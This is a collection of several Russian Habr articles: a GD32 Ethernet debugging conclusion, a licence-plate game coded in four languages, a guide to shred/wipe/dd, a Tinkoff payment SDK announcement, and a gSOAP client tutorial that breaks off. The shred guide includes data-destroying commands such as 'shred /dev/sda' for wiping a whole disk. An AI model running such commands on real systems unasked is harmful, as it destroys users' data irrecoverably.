Сначала мы шли по ложному пути и прекращали опыты после первого же сбоя, анализируя проблемный пакет. Но там всё просто идеально! Времянки – хоть на ВДНХ посылай! CRC сходится! Мы уж добавили в декодер отображение массы параметров. Например, сдвиг фронта CRS\_DV относительно фронта CLK. Просто пару раз эти два сигнала одновременно взлетали для плохого пакета. Оказалось, что это нормально, у тысяч других пакетов такая же разность фаз, но те пакеты не были потеряны. В общем, ну всё у проблемного пакета так же, как у сотен и тысяч других. Никакой параметр не выбивается из статистики!
И вдруг случайно возникла идея собрать сведения не только о первом, а о большом количестве проблемных пакетов. Тут-то вся правда и открылась. Судите сами. Первый проблемный пакет появляется в случайный момент, а вот последующие… Ууууу! Заметите закономерность? Вот лог, где отображаются идентификаторы потерянных пакетов (напомню, идентификатор в каждом следующем пакете увеличивается на единицу):
```
Lost Pkt! 49711
Lost Pkt! 115247
Lost Pkt! 180783
Lost Pkt! 246319
Lost Pkt! 311855
Lost Pkt! 377391
```
ID каждого последующего отличается от предыдущего ровно на 65536. То есть, на 0x10000. Масса экспериментов показала, что это выполняется всегда.
Ещё полдня ушло на поиски, что же происходит каждые 65536 пакетов. А происходит следующее. Вот заголовки двух подряд идущих пакетов. Раз:

Два:

Голубым подсвечено поле Identification. Операционная система сама увеличивает его в каждом следующем пакете. Мы на это повлиять не можем. Прочие поля заголовка остаются неизменными. Раз поле Identification увеличивается, а прочие поля остаются, поле контрольной суммы заголовка пакета (подсвечено жёлтым) уменьшается. Вот оно прошло через значения 0002, 0001… В следующем пакете оно станет равно 0000… Вот этот пакет, восстановленный из логов анализатора:

А из памяти контроллера этот пакет взять не удастся! Потому что он будет отброшен, как проблемный! При этом в счётчиках ошибок в недрах GD32 этот факт зафиксирован не будет!
Именно поэтому первый сбой всегда случайный. Мы же не знаем, какое сейчас у системы придумано значение поля Identification для нас. А дальше – если в поток не вклинятся дополнительные пакеты, нулевое поле КС будет для каждого 0x10000-ного пакета. Ларчик просто открывался!
У STM32 такого нет! Только у GD32.
Собственно, отключаем в настройках MAC проверку КС заголовка, и всё становится хорошо. Целостность пакета всё равно будет контролироваться по его CRC. Ну, а КС заголовка, если очень хочется, можно проверить и программно. А можно и не проверять, наверное.
Уффф. А всё начиналось, как очень скучный, рутинный проект, где надо было просто отрефакторить чужой код и добавить абсолютно типовой функционал…
Заключение
----------
В статье рассмотрен случай, когда одно и то же проявление проблемы (теряются пакеты в сети) было вызвано сразу тремя причинами. Устранение двух любых не решает проблемы в целом. Также в статье показано отличие поведения блока ENET контроллера GD32 от блока ETH контроллера STM32. Ну, и указано на ошибку в модуле ENET.
Выявлено, что:
1. Микросхеме DP83448 следует увеличить число предвыбираемых битов эластичного буфера.
2. На плате GD32450-EVAL тактовый сигнал для микросхемы PHY, вырабатываемый в PLL контроллера GD32, настолько некачественный, что постоянно приводит к опустошению эластичного буфера PHY и состоянию False Carrier.
3. Уровень MAC контроллера GD32 считает ошибочными пакеты, для которых контрольная сумма заголовка равна нулю. При этом контрольная сумма корректная. Она действительно равна нулю! У STM32 такой проблемы нет. Для устранения проблемы, следует отключить проверку контрольной суммы заголовков. При этом, целостность пакетов по-прежнему будет осуществляться путём проверки CRC32.
|
https://habr.com/ru/post/682172/
| null |
ru
| null |
# Автономер на четырех языках. Часть 1

Небольшое вступление
====================
Я попал в мир IT относительно недавно: всего два года я занимаюсь разработкой приложений под iOS. Но кроме Objective-C и Swift меня всегда манил мир Java и C#. Периодически я выделял время, чтоб посмотреть какие-то видео, обучающие основам этих языков, но дальше простого просмотра и переписывания кода с экрана дело не заходило. И тут я вспомнил об одной математической игре, которую мне однажды посоветовал мой друг.
Суть игры заключается в следующем: вы идете по улице и смотрите на автомобильные номера. И в каждом номере считаете сумму всех цифр (например, в номере 8037 нужно посчитать 8 + 0 + 3 + 7). Это самый простой уровень игры. Второй по сложности уровень — посчитать сумму первой половины номера и второй (80 + 37). Есть еще третий уровень — умножить все цифры (нули при этом пропустив: 8 х 3 х 7) и четвертый — умножить первую половину номера на вторую (80 х 37).
В общем: эту игру (в консольном варианте) я и решил написать на четырех языках: Swift, Objective-C, Java и C#. Что из этого получилось? Давайте посмотрим.
С чего начнем?
==============
Начнем мы с создания пустых проектов под консольные приложения: для Swift и Objective-C будем использовать Xcode, для Java — естественно IntelliJ IDEA, а для C# — Xamarin Studio.
Первым делом напишем вспомогательный класс `GameStart`. Он у нас будет заниматься запросом ответа от пользователя пока тот не введет ключевое слово для выхода из приложения.
### *Swift*
Создадим сам класс:
```
class GameStart {
}
```
В нем у нас будет свойство `exitWord` и инициализатор:
```
private var exitWord: String
init(with exitWord: String) {
self.exitWord = exitWord
}
```
Это и будет наше ключевое слово.
Также в нем будет метод `startGame` который будет постоянно спрашивать у пользователя ответ, пока тот не введет слово для выхода:
```
func startGame() {
print(GreetingMessage.replacingOccurrences(of: ExitWordPlaceholder, with: self.exitWord))
guard let inputWord = readLine() else {
print(ErrorMessage)
return
}
self.check(inputWord: inputWord)
}
private func check(inputWord: String) {
if inputWord == self.exitWord {
print(GoodByeMessage)
} else {
print(InputAcceptMessage.replacingOccurrences(of: InputWordPlaceholder, with: inputWord))
startGame()
}
}
```
Как видите, метод `startGame` приветствует пользователя, затем считывает из командной строки то что ввел пользователь, и передает полученную строку в метод `check(inputWord:)`.
Строковые константы, которые были использованы:
```
private let ExitWordPlaceholder = "{exitWord}"
private let InputWordPlaceholder = "{inputWord}"
private let GreetingMessage = "Please enter your answer (enter \"\(ExitWordPlaceholder)\" for exit):"
private let InputAcceptMessage = "You entered \"\(InputWordPlaceholder)\".\n"
private let GoodByeMessage = "Good bye.\n"
private let ErrorMessage = "There is unknown error, sorry. Good bye.\n"
```
Наш класс готов, теперь нужно создать объект и вызвать метод `startGame()`:
```
let gameStart = GameStart(with: "quit")
gameStart.startGame()
```
В консоли это выглядит примерно вот так:

### *Теперь напишем этот же класс на Objective-C:*
```
// файл заголовка GameStart.h
@interface GameStart : NSObject
- (instancetype)initWithExitWord:(NSString *)exitWord;
- (void)startGame;
@end
// файл реализации GameStart.m
const NSString *GreetingMessage = @"Please enter your answer (enter \"%@\" for exit):";
const NSString *InputAcceptMessage = @"You entered \"%@\".\n";
const NSString *GoodByeMessage = @"Good bye.\n";
const NSString *ErrorMessage = @"There is unknown error, sorry. Good bye.\n";
@interface GameStart()
@property (strong, nonatomic) NSString *exitWord;
@end
@implementation GameStart
- (instancetype)initWithExitWord:(NSString *)exitWord {
self = [super init];
if (self) {
self.exitWord = exitWord;
}
return self;
}
- (void)startGame {
NSLog(GreetingMessage, self.exitWord);
NSString *inputWord = [self readLine];
if (inputWord) {
[self checkInputWord:inputWord];
} else {
NSLog(@"%@", ErrorMessage);
}
}
- (void)checkInputWord:(NSString *)inputWord {
if ([inputWord isEqualToString:self.exitWord]) {
NSLog(@"%@", GoodByeMessage);
} else {
NSLog(InputAcceptMessage, inputWord);
[self startGame];
}
}
- (NSString *)readLine {
char inputValue;
scanf("%s", &inputValue);
return [NSString stringWithUTF8String:&inputValue];
}
@end
```
Ну и создание объекта с вызовом метода:
```
GameStart *gameStart = [[GameStart alloc] initWithExitWord:@"quit"];
[gameStart startGame];
```
### *Дальше у нас на очереди Java.*
Класс `GameStart`:
```
public class GameStart {
private static final String GreetingMessage = "Please enter your answer (enter \"%s\" for exit):";
private static final String InputAcceptMessage = "You entered \"%s\".\n";
private static final String GoodByeMessage = "Good bye.\n";
private String exitWord;
public GameStart(String exitWord) {
this.exitWord = exitWord;
}
void startGame() {
System.out.println(String.format(GreetingMessage, exitWord));
String inputWord = readLine();
checkInputWord(inputWord);
}
private void checkInputWord(String inputWord) {
if (inputWord.equals(exitWord)) {
System.out.println(GoodByeMessage);
} else {
System.out.println(String.format(InputAcceptMessage, inputWord));
startGame();
}
}
private String readLine() {
java.util.Scanner scanner = new java.util.Scanner(System.in);
return scanner.next();
}
}
```
И вызов:
```
GameStart gameStart = new GameStart("quit");
gameStart.startGame();
```
### *И завершает четверку лидеров C#*
Класс:
```
public class GameStart
{
const string GreetingMessage = "Please enter your answer (enter \"{0}\" for exit):";
const string InputAcceptMessage = "You entered \"{0}\".\n";
const string GoodByeMessage = "Good bye.\n";
readonly string exitWord;
public GameStart(string exitWord)
{
this.exitWord = exitWord;
}
public void startGame()
{
Console.WriteLine(string.Format(GreetingMessage, exitWord));
string inputWord = Console.ReadLine();
checkInputWord(inputWord);
}
void checkInputWord(string inputWord)
{
if (inputWord.Equals(exitWord))
{
Console.WriteLine(GoodByeMessage);
}
else
{
Console.WriteLine(string.Format(InputAcceptMessage, inputWord));
startGame();
}
}
}
```
Вызов:
```
GameStart gameStart = new GameStart("quit");
gameStart.startGame();
```
Немного рандома не повредит
===========================
Также добавим в проект вспомогательный класс, который будет формировать наш автомобильный номер (номер должен состоять из четырех случайных цифр). Сам класс назовем просто — `Randomizer`.
### *Swift:*
```
class Randomizer {
var firstNumber: UInt32
var secondNumber: UInt32
var thirdNumber: UInt32
var fourthNumber: UInt32
init() {
self.firstNumber = arc4random() % 10
self.secondNumber = arc4random() % 10
self.thirdNumber = arc4random() % 10
self.fourthNumber = arc4random() % 10
}
}
```
### *Objective-C:*
```
// файл заголовка Randomizer.h
@interface Randomizer : NSObject
@property (assign, nonatomic) NSInteger firstNumber;
@property (assign, nonatomic) NSInteger secondNumber;
@property (assign, nonatomic) NSInteger thirdNumber;
@property (assign, nonatomic) NSInteger fourthNumber;
@end
// файл реализации Randomizer.m
@implementation Randomizer
- (instancetype)init
{
self = [super init];
if (self) {
self.firstNumber = arc4random() % 10;
self.secondNumber = arc4random() % 10;
self.thirdNumber = arc4random() % 10;
self.fourthNumber = arc4random() % 10;
}
return self;
}
@end
```
### *Java:*
```
public class Randomizer {
private static Random random = new Random();
int firstNumber;
int secondNumber;
int thirdNumber;
int fourthNumber;
public Randomizer() {
firstNumber = random.nextInt(10);
secondNumber = random.nextInt(10);
thirdNumber = random.nextInt(10);
fourthNumber = random.nextInt(10);
}
}
```
### *C#:*
```
public class Randomizer
{
static readonly Random random = new Random();
public int firstNumber;
public int secondNumber;
public int thirdNumber;
public int fourthNumber;
public Randomizer()
{
firstNumber = random.Next(10);
secondNumber = random.Next(10);
thirdNumber = random.Next(10);
fourthNumber = random.Next(10);
}
}
```
Как видите, при инициализации мы просто заполняем четыре поля в классе случайными целыми числами от 0 до 9.
Универсальность наше все
========================
Несмотря на то, что в нашем приложении будет всего одна игра, мы сделаем вид, что предусматриваем расширяемость приложения в будущем. Поэтому добавим интерфейс (для `Swift` и `Objective-C` — протокол) `Game` с методами `greet(with exitWord: String)` и `check(userAnswer: String)`.
### *Swift:*
```
protocol Game {
func greet(with exitWord: String)
func check(userAnswer: String)
}
```
### *Objective-C:*
```
@protocol Game
- (void)greetWithExitWord:(NSString \*)exitWord;
- (void)checkUserAnswer:(NSString \*)userAnswer;
@end
```
### *Java:*
```
public interface Game {
void greet(String exitWord);
void checkUserAnswer(String userAnswer);
}
```
### *C#:*
```
public interface IGame
{
void greet(string exitWord);
void checkUserAnswer(string userAnswer);
}
```
На этом первую часть я закончу. Реализацию самой игры с выбором уровня сложности, проверкой ответа игрока на корректность, ~~с блэкджеком и ...~~ мы сделаем во [второй части](https://habrahabr.ru/post/327168/). Всем добра. :)
|
https://habr.com/ru/post/326568/
| null |
ru
| null |
# Shred и безвозвратное удаление файлов
В этой статье я расскажу, каким образом можно раз и навсегда удалить файлы с жёсткого диска в ОС Ubuntu. Итак, знакомьтесь — команда shred.
Не все знают, что удаляя файл посредством rm или через файловый менеджер, сам файл не удаляется, а затирается лишь его индекс и пространство, которое занимал файл, записывается системой как свободное для записи. Файл, как вы уже поняли, так и остался на своём месте и восстановить его оттуда не составит большого труда. Он пролежит там до тех пор, пока на его место вы не запишите другую информацию.
Shred случайными числами заполняет место, занятое файлом. И уже, даже восстановив ваш удалённый файл, его будет невозможно прочитать. По умолчанию shred не удаляет файл, для этого используется параметр --remove (-u).
`shred -u /path/to/file`
В shred заложен 25-тикратный цикл, то есть программа перезапишет файл случайным содержимым 25 раз. Чтобы изменить это значение, например на 35-тикратный:
`shred -u -n 35 /path/to/file`
---
Если ваша паранойя достигла ещё бОльшего уровня, то вам подойдут следующие советы.
Чтобы спрятать информацию о том, что вы зачищали файл, используйте параметр -z, добавляющий нули в конец файла — это сделает файл непохожим на зашифрованный. Если вам интересно наблюдать за процессом перезаписи, параметр -v (verbose) служит для подробного вывода информации прогресса.
`shred -u -z /path/to/file`
Если хотите удалить сразу несколько файлов, то укажите их в таком формате:
`shred -u -z -n 30 /path/to/file1 /path/to/file2 /path/to/file3`
или же можно использовать маску:
`shred -u -z -n *.txt`
Shred также может удалить содержимое всего жёсткого диска командой
`shred /dev/sda`
Естественно, время выполнения операций напрямую зависит от размера файла и скорости записи.
Единственным минусом я обнаружил то, что shred не умеет удалять каталоги. В этом нам на помощь приходит утилита wipe:
`wipe -rf /path/to/catalog`
Для более подробной информации используйте **man shred** и **man wipe**.
---
Если вы уже удалили файлы, и не хотите восстанавливать их и потом «правильно» удалять, ввиду их большого размера, то остаётся одно — перезаписать другой информацией. Информацией, ничего в себе не несущей. В этом вам придёт на помощь утилита dd
`dd if=/dev/zero of=/path/to/file.trash bs=1M count=1024`
где значением count является нужный вам размер файла. 1024 = 1Гб, 2048 = 2Гб и т.д.
После создания файла, удалите его уже посредством shred'а.
|
https://habr.com/ru/post/149104/
| null |
ru
| null |
# Опыт Тинькофф Оплаты: улучшили мобильный SDK и сделали оплату в интернете еще удобнее
Привет! В начале лета мы обновили Tinkoff Acquiring SDK и зарелизили вторую версию для Android и iOS. Tinkoff Acquiring SDK — это open-source-библиотека для мобильных платформ. С ней удобно принимать оплату в приложениях. В статье хочу рассказать, чем это круто для владельцев интернет-бизнеса и их покупателей.
Что улучшили
------------
Проблемы, которые были в прошлой версии:
1. Сложная архитектура библиотеки. Из-за этого разработчики тратили много времени на поиск и исправление ошибок.
2. Избыточный API библиотеки. Разработчики часто ошибались при интеграции SDK.
3. Не соблюдаются требования Apple Pay и Google Pay по настройке этих видов оплаты.
Что мы сделали, чтобы это исправить, и что ещё нового появилось:
1. **Полностью переписали код для обеих операционных систем.** Провели рефакторинг кода и добавили много полезных функций. Теперь библиотеки работают на Kotlin и Swift.
2. **Добавили Систему быстрых платежей.** Можно платить через СБП по QR-коду или через «Мгновенный счёт» — по кнопке на экране оплаты.
3. **Поддерживаем решение all in one.** Всё в одном месте: привязка карт, бесконтактная оплата, быстрые платежи по QR-коду.
4. **Обновили дизайн.** Добавили темную тему. Но и не забыли про кастомизацию темы на Android, которая была в прошлой версии.
5. **Продолжаем поддерживать предыдущую версию.** Подумали обо всех клиентах, не обделили старых и новых — SDK работает одинаково и в первой, и во второй версии. Но рекомендуем все же обновиться, чтобы пользоваться новыми функциями.
А теперь обо всем по порядку.
Для чего нужен Tinkoff Acquiring SDK
------------------------------------
SDK интегрирует в любое мобильное приложение интернет-эквайринг и подходит бизнесу, который принимает онлайн-платежи в приложениях: интернет-магазинам, маркетплейсам, тревел-компаниям, клинингу, стриминговым площадкам, фриланс-биржам.
Решение помогает покупателям привязать карту в приложении и оплачивать покупки в пару кликов, а продавцам — сделать приложение более функциональным и не терять клиентов на этапе оформления.
Вот что умеет SDK:
**Сканировать и распознавать банковские карты с помощью камеры и NFC и сохранять их.** Покупатель один раз привязывает карту в приложении, а потом вводит только CVC-код, чтобы оплатить покупки.
**Принимать все виды платежей в приложении: по банковским картам, через личный кабинет tinkoff.ru, Apple Pay и Google Pay.** В том числе рекуррентные платежи — то есть автоматические, по подписке, без повторного ввода реквизитов.

**Оплачивать с помощью Системы быстрых платежей (СБП).** SDK помогает принимать платежи через СБП: покупатель оплачивает товары по QR-коду, в котором содержится вся информация о заказе. Реализуем два сценария: оплату в клиентском приложении и выставление счёта.
**Поддерживать онлайн-кассу и фискализацию.** Всё в соответствии с ФЗ-54.
**Настраивать окно оплаты под дизайн приложения.** Доступно в приложениях на Android.
Архитектурные улучшения
-----------------------
**Проблема.** Архитектура кода SDK устроена так, что поддерживать и внедрять в него новые функции сложно и долго.
**Решение.** Разработчики SDK провели полный рефакторинг старого кода библиотек:
**— код написан на современных языках Kotlin и Swift.** Это ускорило процесс разработки и помогло выстроить удобную архитектуру, которую легко поддерживать и расширять: мы быстрее внедряем новые функции, а клиенты быстрее получают обновления. В первой версии код написан на Java и Objective-C;
**— на Android настройки экрана созданы с помощью Kotlin DSL.** А вся многопоточная работа построена на корутинах: они помогают обрабатывать запросы в сеть, размер библиотеки при этом увеличивается менее чем на 1 МБ;
**— в проекте сократилось количество кода.** Используем Generic enum, обработку ошибок с помощью throws и расширения некоторых базовых классов. Поддерживать проект стало проще;
**— обновили API библиотек.** Методы вызова экранов и основных функций для оплаты вынесли в отдельный класс. Это единая точка входа библиотеки: гораздо проще вызывать методы API из одного места, чем из раскиданных по коду.
Структуру методов спроектировали так, чтобы работа с API была удобной и понятной. Методы хорошо задокументированы и соответствуют привычным стандартам кода на Java, Kotlin, Swift.
Например, так выглядит формирование настроек экрана оплаты и его запуск в SDK Android:
```
val tinkoffAcquiring = TinkoffAcquiring("terminalKey", "password", "publicKey")
val paymentOptions = PaymentOptions()
.setOptions {
orderOptions {
orderId = "777"
amount = Money.ofCoins(1000)
title = "Order Title"
description = "Order Description"
}
customerOptions {
customerKey = "user-key"
checkType = CheckType.HOLD.toString()
email = "useremail@gmail.com"
}
featuresOptions {
localizationSource = AsdkSource(Language.RU)
useSecureKeyboard = true
}
}
tinkoffAcquiring.openPaymentScreen(this, paymentOptions, PAYMENT_REQUEST_CODE)
```
Пример SDK iOS:
```
let credentional = AcquiringSdkCredential(terminalKey: "terminalKey", password: "terminalPassword", publicKey: "testPublicKey")
let acquiringSDKConfiguration = AcquiringSdkConfiguration(credential: credentional)
if let sdk = try? AcquiringUISDK.init(configuration: acquiringSDKConfiguration) {
sdk.presentPaymentView(on: self, paymentData: createPaymentData(), configuration: acquiringViewConfiguration()) { [weak self] (response) in
self?.responseReviewing(response)
}
}
```
SDK не ограничивает приложения клиентов: например, принимать оплату можно не только через экраны библиотеки. Иногда владельцам бизнеса и их разработчикам нужно больше возможностей в приложении.
Например, на нашем экране оплаты совершаются два запроса на сервер, а продавцу нужна дополнительная обработка заказа в приложении. Поэтому один из запросов должен выполняться до открытия экрана SDK, а второй — уже на экране. Мы можем такое реализовать.
Для этого в SDK есть отдельный модуль Core. Он не зависит от платформы разработки, и с помощью него можно вызывать методы Tinkoff Acquiring API. А модуль с UI-частью предлагает другие решения без экрана SDK — дополнительные методы, которые запускают экран оплаты с определенного этапа.
Google Pay и Apple Pay
----------------------
**Проблема.** Google и Apple требуют, чтобы их способы оплаты находились не рядом с картами на экране оплаты SDK, а как отдельные кнопки в приложении, которые нужно делать самостоятельно. Разработчикам клиента приходится выполнять больше работы по настройке Google Pay и Apple Pay.
**Решение.** В обновленном SDK улучшили поддержку приема платежей через Google Pay и Apple Pay.
Мы учитываем требование Google и Apple, но при этом упрощаем задачу разработчикам. Большую часть настроек оплаты берет на себя SDK, а разработчикам клиента нужно вызвать всего несколько методов.
Эти методы выполняют:
* настройку сервисов для платежа Google Pay и Apple Pay;
* обработку доступности сервисов на девайсе;
* вызов сервиса для оплаты;
* обработку результата оплаты.
Все, что нужно разработчику — сделать по гайдлайнам сервиса кнопку, установить настройки платежа и передать токен в SDK для завершения оплаты через интернет-эквайринг Тинькофф.
Система быстрых платежей
------------------------
Это новая функция на рынке финтеха и новая технология, поэтому разработчикам пришлось реализовывать ее в SDK с нуля. СБП помогает принимать платежи по QR-коду и моментально зачислять деньги на счет продавца — они приходят сразу же, даже в выходные и праздники.
Как это работает:
1. При оплате заказа покупатель нажимает «Оплатить через СБП».
2. Покупатель попадает в банковское приложение и там подтверждает списание денег. Сумма будет указана в платежной форме.
3. После оплаты деньги сразу приходят на расчетный счет продавца.

Подключить новый способ оплаты клиенты могут в личном кабинете Тинькофф Оплаты. После этого в мобильном SDK у клиентов откроется возможность принимать платежи через СБП — по кнопке и QR-коду.
**«Мгновенный счёт».** На экране оплаты появляется кнопка с логотипом СБП.
Настройка экрана fpsEnabled включает кнопку для быстрой оплаты в Android SDK:
```
var paymentOptions = PaymentOptions().setOptions {
orderOptions { /*options*/ }
customerOptions { /*options*/ }
featuresOptions {
fpsEnabled = true
}
}
```
В iOS SDK нужно передать buttonPaySPB:
```
let viewConfigration = AcquiringViewConfigration.init()
viewConfigration.fields = []
viewConfigration.fields.append(AcquiringViewConfigration.InfoFields.buttonPaySPB)
```
**По статическому QR-коду.** Продавец должен открыть экран оплаты на своем устройстве, а покупатель — отсканировать QR-код с экрана. Это можно сделать в банковском приложении или любым QR-ридером — откроется мобильное приложение банка, покупатель введет сумму заказа и оплатит товар.
Для экрана оплаты по QR-коду в SDK есть соответствующий метод. Разработчику приложения нужно создать кнопку в разметке и вызвать метод.
На Android:
```
tinkoffAcquiring.openStaticQrScreen(context, screenOptions, STATIC_QR_REQUEST_CODE)
```
Метод на iOS:
```
sdk.presentPaymentSbpQrImage(on: self, paymentData: createPaymentData(), configuration: acquiringViewConfiguration()) { [weak self] (response) in
self?.responseReviewing(response)
}
```
Обновленный дизайн и темная тема
--------------------------------
**Было:**

**Стало:**
Мы поработали и над дизайном экранов. Обновили визуальные элементы — теперь они выглядят современно и в соответствии с фирменным стилем Тинькофф. Как и в предыдущей версии, мы оставили кастомизацию темы на Android через атрибуты стилей. Окно может выглядеть как карточка или открываться на полный экран — это тоже легко задать в атрибутах.
Еще экраны SDK теперь поддерживают горизонтальную ориентацию девайса и темную тему. Чтобы поддерживать настройки клиентского приложения, в Android SDK режим темной темы можно указать в настройках экранов. Возможные значения: «Всегда включена», «Всегда выключена», «Переключение в зависимости от настроек девайса или режима экономии заряда батареи». В iOS SDK темная тема переключается в зависимости от настроек самого приложения.
Локализация экранов
-------------------
**Проблема.** Использовали стандартную локализацию из SDK, в зависимости от установленного на устройстве языка. Некоторым клиентам нужны были расширенные настройки локализации экранов.
**Решение.** Запустили расширенную поддержку локализации экранов для Android SDK. Теперь она не зависит от локали девайса. Можно создать свою локализацию на любой язык или поставить стандартную локализацию SDK. На обеих платформах по-прежнему поддерживается русская и английская локализация.
Как начать пользоваться
-----------------------
Чтобы интегрировать SDK в приложение, сначала нужно подключить [интернет-эквайринг Тинькофф Оплаты](https://oplata.tinkoff.ru/). Это быстро: владелец бизнеса подает заявку, заполняет анкету. Когда мы проверим данные и убедимся, что все в порядке, можно будет начать использовать SDK. Обычно на все это уходит два дня или меньше.
Методы подключения библиотек, документацию и исходный код смотрите на нашем GitHub:
→ [Android SDK](https://github.com/TinkoffCreditSystems/AcquiringSdkAndroid)
→ [iOS SDK](https://github.com/TinkoffCreditSystems/AcquiringSdk_IOS)
Если есть любые вопросы по библиотеке или нужна помощь с переходом на новую версию, напишите нам, поможем разобраться: [oplata@tinkoff.ru](mailto:oplata@tinkoff.ru). Или создайте Issue в соответствующем разделе на GitHub.
|
https://habr.com/ru/post/524702/
| null |
ru
| null |
# Пишем SOAP-клиент на C++, используя gSOAP
Так сложилось, что работа с gSOAP на хабре описана очень слабо. Всего лишь [один пост](http://habrahabr.ru/post/121853/), если быть честным. Но там описано создание веб-сервиса, а как же быть с клиентскими приложениями? Не так давно передо мной встала задача организовать работу с удаленным сервером, использующим SOAP — и я решил написать небольшую статью об этом.
Т.к. предоставить wsdl-файлы, с которыми велась работа, я не могу (NDA и все такое), то я задался поиском сервисов, пригодных для тестирования. Интересными мне показались два:
<http://www.webservicex.net/ValidateEmail.asmx?WSDL>
<http://www.webservicex.net/country.asmx?WSDL>
Я так и не нашел, где скачать wsdl-файлы, поэтому скопировал их содержимое и сохранил под именами ValidateEmail.wsdl и country.wsdl
Скачать gSOAP можно тут — <http://www.cs.fsu.edu/~engelen/soap.html>. По этому же адресу можно и почитать о gSOAP.
Последняя версия на момент написания статьи — 2.8.14
Приступим к работе. В папке gsoap\bin\win32\ живут две очень важные утилиты. Сначала нас интересует wsdl2h.exe. Узнать о ней побольше можно с помощью справки:
*>wsdlh2.exe -h*
Запустим ее со следующими параметрами:
*wsdl2h.exe -o emailAndCountry.h ValidateEmail.wsdl country.wsdl*
Все довольно просто, мы указали лишь имя выходного файла и список wsdl-файлов, с которыми хотим работать.
После этого генерируем непосредственно код классов C++:
*soapcpp2.exe -C -dgSoap -j -L -x -I«ADDRESS\_TO\_GSOAP\gsoap-2.8\gsoap\import» emailAndCountry.h*
Ключ -C говорит, что нужно генерировать только клиентский код.
-dgSoap просит сложить все файла в папку gSoap (ее нужно предварительно создать). Мы не генерируем lib-файлы и не наследуемся от soap-структуры; ключ -x просит не генерировать XML-файлы с примерами сообщений. Указываем адрес до папки с gSOAP и файл, который будем парсить и на основе которого генерируем код.
gSOAP разных версий может генерировать разный код (что логично, в общем-то), причем даже состав файлов будет различаться. Это важно помнить, если вы вдруг захотите генерировать gSOAP-файлы на билд-сервере, а не хранить их в системе контроля версий.
После всех манипуляций в папке gSoap видим много новых файлов. Это плюсовые -h и -cpp файлы, а так же countrySoap.nsmap и ValidateEmailSoap.nsmap. Они совпадают, можно сохранить их содержимое в одном (например, namespaces.nsmap), а их удалить. namespaces.nsmap нужно заинклудить в проект. Как правило, это делается в каком-нибудь вспомогательном классе, который будет рабоать с gSOAP. Да, такой класс наверняка будет существовать.
После этого добавляем в папку gSoap stdsoap2.h и stdsoap2.cpp — они инклудятся в soapStub.h
Добавляем всю папку в проект и начинаем работать:)
Смотрим классы soapcountrySoapProxy.cpp и soapValidateEmailSoapProxy.cpp; в методах \*\_init(soap\_mode imode, soap\_mode omode) — удаляем namespases (мы же не зря инклудили наш namespaces.nsmap).
Начнем с возможности валидации е-мейла — gSoap/soapValidateEmailSoapProxy.h
Нас интересует метод
virtual int IsValidEmail(\_ns1\_\_IsValidEmail \*ns1\_\_IsValidEmail, \_ns1\_\_IsValidEmailResponse \*ns1\_\_IsValidEmailResponse)
Смотрим описание аргументов этой функции:
```
class SOAP_CMAC _ns1__IsValidEmail
{
public:
std::string *Email; /* optional element of type xsd:string */
struct soap *soap; /* transient *
…./
```
Поле \*Email нам наверняка пригодится.
Создаем объект этого класса и указываем объект, который будем проверять
```
_ns1__IsValidEmail isValidEmailRequest;
std::string CHECKED_E_MAIL("pisem@sovsem.net");
isValidEmailRequest.Email = &CHECKED_E_MAIL;
```
Сразу создадим объект, в который будет приходить результат:
```
_ns1__IsValidEmailResponse isValidEmailResponse;
```
Мы видим, что результат будет в поле bool IsValidEmailResult.
Отправляем запрос на сервер:
```
